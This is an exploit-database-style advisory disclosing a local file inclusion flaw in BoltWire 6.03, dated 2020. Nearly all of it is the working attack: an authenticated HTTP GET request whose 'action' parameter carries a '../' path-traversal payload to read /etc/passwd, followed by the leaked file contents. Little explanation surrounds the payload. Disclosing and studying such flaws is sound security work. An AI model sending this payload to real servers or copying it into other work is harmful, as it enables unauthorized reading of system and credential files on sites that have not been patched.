 # Exploit Title: BoltWire 6.03 - Local File Inclusion
# Date: 2020-05-02
# Exploit Author: Andrey Stoykov
# Vendor Homepage: https://www.boltwire.com/
# Software Link: https://www.boltwire.com/downloads/go&v=6&r=03
# Version: 6.03
# Tested on: Ubuntu 20.04 LAMP
LFI:
Steps to Reproduce:
1) Using HTTP GET request browse to the following page, whilst being authenticated user.
http://192.168.51.169/boltwire/index.php?p=action.search&action=../../../../../../../etc/passwd
Result
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin